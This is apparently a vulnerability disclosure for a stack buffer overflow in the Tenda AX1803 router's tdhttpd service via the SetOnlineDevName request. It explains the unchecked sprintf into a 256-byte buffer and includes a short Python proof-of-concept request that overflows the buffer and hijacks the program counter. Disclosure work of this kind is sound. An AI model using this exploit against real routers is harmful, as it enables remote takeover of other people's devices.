Tenda AX1803 Buffer Overflow vulnerability .
stack buffer overflow in tdhttpd in Tenda AX1803 1.0.0.1_2994 and earlier allows remote authenticated users to remote code excution via SetOnlineDevName request
Overview
type: Buffer Overflow vulnerability
Manufacturer : Tenda( (https://www.tenda.com.cn/)
Product: WiFi router ax1803

Firmware download address : https://www.tenda.com.cn/download/detail-3421.html
Product Information:Tendaax1803 router adopts WiFi 6 (802.11ax) technology, and the dual band concurrency rate is up to 1775mbps (2.4ghz:574mbps, 5ghz:1201mbps). Compared with the ac1200 router of the previous generation WiFi 5 standard, the wireless rate is increased by 50% and the transmission distance is longer; Equipped with 1.5GHz high-performance quad core processor, the network load capacity is comprehensively improved, data forwarding is faster, and long-term operation is more stable; Using ofdma+mu-mimo technology, more devices can access the Internet at the same time, the transmission efficiency is significantly improved, the delay is significantly reduced, and the online games and ultra clear videos for multiple people are more fluent. It is the first choice for building a multimedia home network!
Overview of the latest version router simulation of Tenda AX1803 v1.0.0.1_2994
Vulnerablity details
Download the firmware and decompress it, use Binwalk -e to extract filesystem

The vulnerability lies in rootfs_In /goform/SetOnlineDevName function of /bin/tdhttpd in ubif file system. attackers can access http://routerip/goform/SetOnlineDevName , and setting a very long DevName parameter to trigger stack buffer overlow, the stack buffer overflow can be caused to achieve the effect of router remote code excution and can obtain a stable root shell through a carefully constructed payload
Request can be found in this place:

As we can see devName section in POST request.

formSetDeviceName function (/bin/tdhttpd) call a function to bond device name with mac information, this function is vulnerable to buffer overflow.


In the "set_name_with_mac" function, devName is copied into v9 array through sprintf function with format arg "%s;1", this means sprintf would copie all the content in devName and there is no length limitation for devName.
The v9 array is defined in here. The length of array is 256 bytes, if the devName's length longer than v9 would cause buffer overflow
Recurring vulnerabilities and POC
In order to reproduce the vulnerability, the following steps can be followed:
- Boot the firmware by qemu-system or other ways (real machine)
- Attack with the following POC attacks
#!/usr/bin/env python3
import requests,sys
from pwn import *
# replace ip address here
url = "http://192.168.10.1/goform/SetOnlineDevName"
payload = 'a' * 0x100
payload = "mac=00:00:00:00:00:01&devName=%s&nodeName=mainNode"%payload
content_length = len(payload)
header = {
"Host":"192.168.10.1",
"X-Requested-With":"XMLHttpRequest",
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36",
"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8",
"Origin":"http://192.168.10.1",
"Content-Length":"%d"%content_length,
"Connection": "close",
"Cookie": "password=bcf33de30ebf57e4d3785c08adec4b85cvztgb" # Note to replace the password field in the cookie
}
r = requests.post(url, headers=header, data=payload)
result:
As you can see below, PC register is hijacked with payload. By constructing a payload, this can also get a stable root shell



 浙公网安备 33010602011771号
浙公网安备 33010602011771号